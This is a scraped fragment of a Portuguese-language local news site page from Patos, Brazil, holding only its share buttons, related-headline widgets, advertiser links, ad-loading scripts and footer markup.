https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2022/03/22/familia-informa-o-falecimento-de-maria-jose-simoes-dos-santos/">Família informa o falecimento de Maria José Simões dos Santos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2022/03/22/diocese-de-patos-emite-nota-de-solidariedade-pela-tragedia-que-envolveu-familia/">Diocese de Patos emite nota de solidariedade pela tragédia que envolveu família</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":264371,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "11998";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "4000";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/25/medica-esposa-do-cantor-joao-lima-fala-sobre-agressoes-dor-que-atravessa-corpo-e-alma/"  rel="bookmark" class="td-image-wrap " title="Médica esposa do cantor João Lima fala sobre agressões: &#8220;Dor que atravessa corpo e alma&#8221;" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-11.24.49-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-11.24.49-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-11.24.49-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Médica esposa do cantor João Lima fala sobre agressões: &#8220;Dor que atravessa corpo e alma&#8221;" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/25/medica-esposa-do-cantor-joao-lima-fala-sobre-agressoes-dor-que-atravessa-corpo-e-alma/"  rel="bookmark" title="Médica esposa do cantor João Lima fala sobre agressões: &#8220;Dor que atravessa corpo e alma&#8221;">Médica esposa do cantor João Lima fala sobre agressões: &#8220;Dor que atravessa corpo e alma&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/25/justica-decreta-prisao-preventiva-do-cantor-paraibano-joao-lima-por-agressoes-a-esposa/"  rel="bookmark" class="td-image-wrap " title="Justiça decreta prisão preventiva do cantor paraibano João Lima por agressões a esposa" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Joao-Lima-e-Raphaela-Brilhante-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Joao-Lima-e-Raphaela-Brilhante-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Joao-Lima-e-Raphaela-Brilhante-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Justiça decreta prisão preventiva do cantor paraibano João Lima por agressões a esposa" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/25/justica-decreta-prisao-preventiva-do-cantor-paraibano-joao-lima-por-agressoes-a-esposa/"  rel="bookmark" title="Justiça decreta prisão preventiva do cantor paraibano João Lima por agressões a esposa">Justiça decreta prisão preventiva do cantor paraibano João Lima por agressões a esposa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/25/policia-militar-cumpre-mandado-de-prisao-durante-patrulhamento-no-distrito-de-santa-gertrudes-em-patos/"  rel="bookmark" class="td-image-wrap " title="Polícia Militar cumpre mandado de prisão durante patrulhamento no Distrito de Santa Gertrudes, em Patos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-10.51.25-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-10.51.25-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-10.51.25-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Polícia Militar cumpre mandado de prisão durante patrulhamento no Distrito de Santa Gertrudes, em Patos" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/25/policia-militar-cumpre-mandado-de-prisao-durante-patrulhamento-no-distrito-de-santa-gertrudes-em-patos/"  rel="bookmark" title="Polícia Militar cumpre mandado de prisão durante patrulhamento no Distrito de Santa Gertrudes, em Patos">Polícia Militar cumpre mandado de prisão durante patrulhamento no Distrito de Santa Gertrudes, em Patos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-264371","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81442";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27148";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/25/medica-esposa-do-cantor-joao-lima-fala-sobre-agressoes-dor-que-atravessa-corpo-e-alma/"  rel="bookmark" class="td-image-wrap " title="Médica esposa do cantor João Lima fala sobre agressões: &#8220;Dor que atravessa corpo e alma&#8221;" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-11.24.49-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-11.24.49-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-11.24.49-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Médica esposa do cantor João Lima fala sobre agressões: &#8220;Dor que atravessa corpo e alma&#8221;" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/25/medica-esposa-do-cantor-joao-lima-fala-sobre-agressoes-dor-que-atravessa-corpo-e-alma/"  rel="bookmark" title="Médica esposa do cantor João Lima fala sobre agressões: &#8220;Dor que atravessa corpo e alma&#8221;">Médica esposa do cantor João Lima fala sobre agressões: &#8220;Dor que...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:31:09-03:00" >25/01/2026 ... 17:31h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/25/justica-decreta-prisao-preventiva-do-cantor-paraibano-joao-lima-por-agressoes-a-esposa/"  rel="bookmark" class="td-image-wrap " title="Justiça decreta prisão preventiva do cantor paraibano João Lima por agressões a esposa" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Joao-Lima-e-Raphaela-Brilhante-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Joao-Lima-e-Raphaela-Brilhante-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Joao-Lima-e-Raphaela-Brilhante-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Justiça decreta prisão preventiva do cantor paraibano João Lima por agressões a esposa" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/25/justica-decreta-prisao-preventiva-do-cantor-paraibano-joao-lima-por-agressoes-a-esposa/"  rel="bookmark" title="Justiça decreta prisão preventiva do cantor paraibano João Lima por agressões a esposa">Justiça decreta prisão preventiva do cantor paraibano João Lima por agressões...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:00:37-03:00" >25/01/2026 ... 17:00h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/25/raio-atinge-apoiadores-durante-caminhada-de-nikolas-ferreira-no-df-video/"  rel="bookmark" class="td-image-wrap " title="Raio atinge apoiadores durante caminhada de Nikolas Ferreira no DF. Vídeo" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Caminhada-pela-Liberdade-2-712x370-1-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Caminhada-pela-Liberdade-2-712x370-1-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Caminhada-pela-Liberdade-2-712x370-1-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Raio atinge apoiadores durante caminhada de Nikolas Ferreira no DF. Vídeo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/25/raio-atinge-apoiadores-durante-caminhada-de-nikolas-ferreira-no-df-video/"  rel="bookmark" title="Raio atinge apoiadores durante caminhada de Nikolas Ferreira no DF. Vídeo">Raio atinge apoiadores durante caminhada de Nikolas Ferreira no DF. Vídeo</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T14:57:19-03:00" >25/01/2026 ... 14:57h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27356</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17674</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11999</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7754</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5673</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3702</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2054</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
